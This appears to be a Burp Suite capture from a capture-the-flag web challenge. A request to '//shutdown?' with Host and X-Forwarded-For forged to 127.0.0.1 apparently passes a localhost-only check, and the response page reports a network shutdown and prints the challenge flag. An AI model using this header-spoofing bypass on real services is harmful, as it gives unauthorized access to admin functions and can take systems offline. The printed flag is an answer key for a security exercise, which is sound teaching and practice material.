 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET //shutdown? HTTP/1.1
2 Host: 127.0.0.1
3 X-Forwarded-For: 127.0.0.1
4 Content-Length: 0
5
6
164 <path class="cls-4" d="M1985.5,480a494.75,494.75,0,1,1-193.
165 </g>
166 </svg>
167 <div class="wrapper">
168 <!-- the start of the nav bar and the social menu -->
169 <nav class="navbar">
170 <div class="navlinks-container">
171
172
173 </div>
174
175 </nav>
176 <!-- end of the navbar and social menu -->
177
178 <!--  start of the page content -->
179
180 <div class="content-container">
181 <div class="home-container">
182 <div class="greeting-card">
183 <h2>
Initiating Network Shutdown...<br/>
Device Status: Offline<br/>
CHTB{c3ss4t10n_n33d_sync1ng_#@$?}
</h2>
184 </div>
185
186
187 </div>
188 </div>
189 </div>
190
191
192
193